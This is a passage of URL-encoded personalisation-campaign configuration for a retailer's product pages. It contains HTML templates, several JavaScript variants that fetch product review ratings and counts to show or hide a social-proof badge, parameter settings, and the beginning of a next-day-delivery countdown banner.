%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%